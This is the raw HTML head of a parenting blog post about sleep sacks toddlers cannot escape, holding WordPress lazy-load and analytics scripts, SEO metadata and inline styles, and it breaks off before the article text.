

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.havetwinsfirst.com/sleep-sack-toddler-cant-get-out-of/
body_size: 35234
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Hubbub v.1.34.7 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Top Sleep Sacks Toddlers Can’t Get Out Of (&amp; What To Do If They Do)" />
<meta property="og:description" content="Is your toddler removing his sleep sack? Learn the best sleep sacks that toddlers can&#039;t get out of and some hacks for keeping it on." />
<meta property="og:url" content="https://www.havetwinsfirst.com/sleep-sack-toddler-cant-get-out-of/" />
<meta property="og:site_name" content="Have Twins First" />
<meta property="og:updated_time" content="2025-10-12T09:34:28+00:00" />
<meta property="article:published_time" content="2022-11-29T13:04:35+00:00" />
<meta property="article:modified_time" content="2025-10-12T09:34:28+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Top Sleep Sacks Toddlers Can’t Get Out Of (&amp; What To Do If They Do)" />
<meta name="twitter:description" content="Is your toddler removing his sleep sack? Learn the best sleep sacks that toddlers can&#039;t get out of and some hacks for keeping it on." />
<meta class="flipboard-article" content="Is your toddler removing his sleep sack? Learn the best sleep sacks that toddlers can&#039;t get out of and some hacks for keeping it on." />
<meta property="og:image" content="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddler-cant-get-out-of-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1" />
<meta name="twitter:image" content="https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddler-cant-get-out-of-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="600" />
<!-- Hubbub v.1.34.7 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Top Sleep Sacks Toddlers Can’t Get Out Of (&amp; What To Do If They Do) - Have Twins First</title>
	<meta name="description" content="Is your toddler removing his sleep sack? Learn the best sleep sacks that toddlers can&#039;t get out of and some hacks for keeping it on." />
	<link rel="canonical" href="https://www.havetwinsfirst.com/sleep-sack-toddler-cant-get-out-of/" />
	<meta name="author" content="Jeanne Visser" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jeanne Visser" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.havetwinsfirst.com/sleep-sack-toddler-cant-get-out-of/","url":"https://www.havetwinsfirst.com/sleep-sack-toddler-cant-get-out-of/","name":"The Top Sleep Sacks Toddlers Can’t Get Out Of (& What To Do If They Do) - Have Twins First","isPartOf":{"@id":"https://www.havetwinsfirst.com/#website"},"primaryImageOfPage":{"@id":"https://www.havetwinsfirst.com/sleep-sack-toddler-cant-get-out-of/#primaryimage"},"image":{"@id":"https://www.havetwinsfirst.com/sleep-sack-toddler-cant-get-out-of/#primaryimage"},"thumbnailUrl":"https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddler-cant-get-out-of-featured-image.jpg?strip=all&lossy=1&ssl=1","datePublished":"2022-11-29T17:04:35+00:00","dateModified":"2025-10-12T13:34:28+00:00","author":{"@id":"https://www.havetwinsfirst.com/#/schema/person/020ec53a98e4186223e41db6c3879772"},"description":"Is your toddler removing his sleep sack? Learn the best sleep sacks that toddlers can't get out of and some hacks for keeping it on.","breadcrumb":{"@id":"https://www.havetwinsfirst.com/sleep-sack-toddler-cant-get-out-of/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.havetwinsfirst.com/sleep-sack-toddler-cant-get-out-of/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.havetwinsfirst.com/sleep-sack-toddler-cant-get-out-of/#primaryimage","url":"https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddler-cant-get-out-of-featured-image.jpg?strip=all&lossy=1&ssl=1","contentUrl":"https://exhoic47wjx.exactdn.com/wp-content/uploads/2022/11/sleep-sack-toddler-cant-get-out-of-featured-image.jpg?strip=all&lossy=1&ssl=1","width":700,"height":600,"caption":"Toddler standing in crib with parent in chair asleep in background. This article discusses sleep sacks that toddler's can't get out of."},{"@type":"BreadcrumbList","@id":"https://www.havetwinsfirst.com/sleep-sack-toddler-cant-get-out-of/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.havetwinsfirst.com/"},{"@type":"ListItem","position":2,"name":"The Top Sleep Sacks Toddlers Can’t Get Out Of (&#038; What To Do If They Do)"}]},{"@type":"WebSite","@id":"https://www.havetwinsfirst.com/#website","url":"https://www.havetwinsfirst.com/","name":"Have Twins First","description":"baby registry, sleeping, and feeding tips for babies, toddlers, and twins","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.havetwinsfirst.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.havetwinsfirst.com/#/schema/person/020ec53a98e4186223e41db6c3879772","name":"Jeanne Visser","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.havetwinsfirst.com/#/schema/person/image/","url":"http://0.gravatar.com/avatar/f6dda76aff227ae1cbfdb3490b88e4ed?s=96&d=mm&r=g","contentUrl":"http://0.gravatar.com/avatar/f6dda76aff227ae1cbfdb3490b88e4ed?s=96&d=mm&r=g","caption":"Jeanne Visser"},"description":"Hi, I'm Jeanne! Thank you so much for visiting my blog. I am a mom of 3 and also a twin mom. I started Have Twins First to share my experiences during pregnancy, raising twins, and as a parent to little ones with the goal of helping both new and expecting parents. I live in western Massachusetts with my husband, children, and our dog Lucy. Read More..."}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//exhoic47wjx.exactdn.com' />

<link rel='preconnect' href='//exhoic47wjx.exactdn.com' />
<link rel="alternate" type="application/rss+xml" title="Have Twins First &raquo; Feed" href="https://www.havetwinsfirst.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Twins First &raquo; Comments Feed" href="https://www.havetwinsfirst.com/comments/feed/" />
			<script type="rocketlazyloadscript">document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Have Twins First &raquo; The Top Sleep Sacks Toddlers Can’t Get Out Of (&#038; What To Do If They Do) Comments Feed" href="https://www.havetwinsfirst.com/sleep-sack-toddler-cant-get-out-of/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script type="rocketlazyloadscript" data-rocket-src="//www.googletagmanager.com/gtag/js?id=G-ZFE8P1PEYZ"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="rocketlazyloadscript" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.2.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.havetwinsfirst.com\/sleep-sack-toddler-cant-get-out-of\/","page_referrer":"http:\/\/www.havetwinsfirst.com\/sleep-sack-toddler-cant-get-out-of"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZFE8P1PEYZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZFE8P1PEYZ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href="https://www.havetwinsfirst.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2" media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: 